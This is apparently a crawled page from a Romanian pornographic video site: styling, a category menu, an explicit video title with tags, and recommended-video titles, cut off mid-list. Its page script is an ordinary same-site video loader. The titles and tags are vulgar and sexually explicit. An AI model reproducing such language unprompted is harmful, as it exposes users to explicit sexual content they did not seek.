

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/blonda-grasa-cu-tate-mari-freaca-pula-si-primeste-sperma.html
body_size: 10260
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Blonda grasa cu tate mari freaca pula si primeste sperma</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon" /><style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #ffffff;padding:5px 0 12px}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;color:#fff;box-shadow:inset 0px -4px 0 rgb(0 0 0 / 10%);display:inline-flex;cursor:pointer;border-radius:12px;font-size:15px;font-weight:600}#searchsubmit .icon-search{width:30px;height:30px;display:inline-block;fill:#fff;position:relative}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px;position:relative;z-index:9999}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:505px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:80px;height:80px;background:#f0f4f5;border-radius:50%;border:4px solid rgba(255,255,255,0.3);cursor:pointer;transition:all 0.3s cubic-bezier(0.4,0,0.2,1);display:flex;align-items:center;justify-content:center}#play:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}@media screen and (max-width:800px){.plr{height:360px}}@media screen and (max-width:515px){.plr{height:300px}}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url('/wp-content/uploads/2025/03/romania.svg');background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url('/wp-content/uploads/2025/03/romania.svg');background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="robots" content="noarchive"><meta name="description" content="Blonda grasa cu tate mari freaca pula si primeste sperma film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!" /><link rel="canonical" href="https://filmepornonline.org/blonda-grasa-cu-tate-mari-freaca-pula-si-primeste-sperma.html" /><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2023/02/89904.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://filmepornonline.org/?p=89904' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit" aria-label="Caută"> <svg class="icon-search" viewBox="0 0 24 24"> <path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/> </svg> </button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Blonda grasa cu tate mari freaca pula si primeste sperma</h1><div class="video"><article><div class="plr"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2023/02/89904.jpg" onclick="pl()" playsinline controlsList="nodownload"></video><div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=89904", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});} vid.addEventListener("contextmenu", function(e) { e.preventDefault(); return false; });</script></div><div class="mban"></div><div class="info"><p><b>Data adăugării</b><b>05-02-23</b></p><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/tate-mari" rel="category tag">Filme Porno Ţâţe Mari</a> <a href="https://filmepornonline.org/categoria/xhamster" rel="category tag">Xhamster</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/blonda" rel="tag">blonda</a> <a href="https://filmepornonline.org/tag/freaca" rel="tag">freaca</a> <a href="https://filmepornonline.org/tag/grasa" rel="tag">grasa</a> <a href="https://filmepornonline.org/tag/mari" rel="tag">mari</a> <a href="https://filmepornonline.org/tag/primeste" rel="tag">primeste</a> <a href="https://filmepornonline.org/tag/pula" rel="tag">pula</a> <a href="https://filmepornonline.org/tag/sperma" rel="tag">sperma</a> <a href="https://filmepornonline.org/tag/tate" rel="tag">tate</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Ţâţe Mari Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/sex-in-padure-cu-fata-care-are-sani-mari-si-pizda-stramta.html" title="Sex in padure cu fata care are sani mari si pizda stramta"><img src="https://filmepornonline.org/wp-content/uploads/2024/01/98494.jpg" alt="Sex in padure cu fata care are sani mari si pizda stramta" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-in-padure-cu-fata-care-are-sani-mari-si-pizda-stramta.html" title="Sex in padure cu fata care are sani mari si pizda stramta">Sex in padure cu fata care are sani mari si pizda stramta</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/in-sanii-goi-pe-plaja-sare-in-pula-unui-tip.html" title="In sanii goi pe plaja sare in pula unui tip"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/cb687746855ac25e3421069dd872d39c.jpg" alt="In sanii goi pe plaja sare in pula unui tip" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/in-sanii-goi-pe-plaja-sare-in-pula-unui-tip.html" title="In sanii goi pe plaja sare in pula unui tip">In sanii goi pe plaja sare in pula unui tip</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/femeie-cu-sanii-mari-iubeste-pula-si-sperma.html" title="Femeie cu sanii mari iubeste pula si sperma"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/e1a462aa7a224a89c28876747a7ae347.jpg" alt="Femeie cu sanii mari iubeste pula si sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/femeie-cu-sanii-mari-iubeste-pula-si-sperma.html" title="Femeie cu sanii mari iubeste pula si sperma">Femeie cu sanii mari iubeste pula si sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fata-din-cluj-are-sani-naturali-si-pozeaza-goala.html" title="Fata din Cluj are sani naturali si pozeaza goala"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/98612.jpg" alt="Fata din Cluj are sani naturali si pozeaza goala" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fata-din-cluj-are-sani-naturali-si-pozeaza-goala.html" title="Fata din Cluj are sani naturali si pozeaza goala">Fata din Cluj are sani naturali si pozeaza goala</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fata-de-18-ani-cu-sani-mari-naturali-dezbracata-si-fututa-de-politist.html" title="Fata de 18 ani cu sani mari naturali dezbracata si fututa de politist"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/618fb8cfb373d9afbe75284920c100fa.jpg" alt="Fata de 18 ani cu sani mari naturali dezbracata si fututa de politist" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fata-de-18-ani-cu-sani-mari-naturali-dezbracata-si-fututa-de-politist.html" title="Fata de 18 ani cu sani mari naturali dezbracata si fututa de politist">Fata de 18 ani cu sani mari naturali dezbracata si fututa de politist</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/milfa-cu-sani-mari-si-o-trage-cu-amant-si-vorbeste-cu-sotul-la-telefon.html" title="Milfa cu sani mari si-o trage cu amant si vorbeste cu sotul la telefon"><img src="https://filmepornonline.org/wp-content/uploads/2024/08/6fa3b6b3df951dbcbd605273c1370721.jpg" alt="Milfa cu sani mari si-o trage cu amant si vorbeste cu sotul la telefon" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/milfa-cu-sani-mari-si-o-trage-cu-amant-si-vorbeste-cu-sotul-la-telefon.html" title="Milfa cu sani mari si-o trage cu amant si vorbeste cu 